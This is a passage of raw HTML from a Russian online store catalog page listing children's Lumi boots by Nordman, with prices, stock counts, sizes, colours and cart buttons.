																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888129/?oid=888532" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги детские Lumi 1.1</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888532" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888129" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>															<div class="article_block" data-name="Арт." data-value="2-1254-B04 Nordman"><div class="muted font_sxs">Арт.: 2-1254-B04 Nordman</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="5850">
																														<span class="values_wrapper"><span class="price_value">5 850</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888129_price">
																	 <span class="values_wrapper">5 850 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">5 850 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888129_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888532">
							<span class="minus dark-color" id="bx_3966226736_888129_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888129_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888129_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888129_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5850" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888532" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888532" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888532"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги детские Lumi 1.1 (синий,31)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888129_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888129" href="/catalog/obuv/sapogi/888129/?oid=888532">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888129_sku_tree" data-site_id="s1" data-id="888129" data-offer_id="888532" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888129_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">31</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888129_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16145" data-showtype="li" data-onevalue="16145" title="Размер: 31"><i></i><span class="cnt">31</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888129_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">синий</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888129_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_17970" data-showtype="li" data-onevalue="17970" title="Цвет: синий"><i></i><span class="cnt">синий</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888128"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888128_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888128">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888530" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888530" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888530" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888530" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888530" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888530', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888128" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888128%2F%3Foid%3D888530" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888128/?oid=888530" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/c16/8bg2k1mmuejrt8livu3u9ibrndsp3bdm/5ff99f88_ab8a_11ef_8994_40ed00f5ab53_6bef73c3_ab97_11ef_8994_40ed00f5ab53.resize2.jpg" alt="Сапоги детские Lumi" title="Сапоги детские Lumi" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888128/?oid=888530" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги детские Lumi</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888530" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888128" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 2</span></div>															<div class="article_block" data-name="Арт." data-value="1-1254-R03 Nordman"><div class="muted font_sxs">Арт.: 1-1254-R03 Nordman</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="5850">
																														<span class="values_wrapper"><span class="price_value">5 850</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888128_price">
																	 <span class="values_wrapper">5 850 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">5 850 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888128_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888530">
							<span class="minus dark-color" id="bx_3966226736_888128_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888128_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888128_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888128_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5850" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888530" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888530" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888530"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги детские Lumi (бордо,25)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888128_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888128" href="/catalog/obuv/sapogi/888128/?oid=888530">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888128_sku_tree" data-site_id="s1" data-id="888128" data-offer_id="888530" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888128_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">25</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888128_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16041" data-showtype="li" data-onevalue="16041" title="Размер: 25"><i></i><span class="cnt">25</span></li><li class="item "  data-treevalue="858_16052" data-showtype="li" data-onevalue="16052" title="Размер: 26"><i></i><span class="cnt">26</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888128_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">бордо</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888128_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_17065" data-showtype="li" data-onevalue="17065" title="Цвет: бордо"><i></i><span class="cnt">бордо</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888127"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888127_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888127">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888528" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
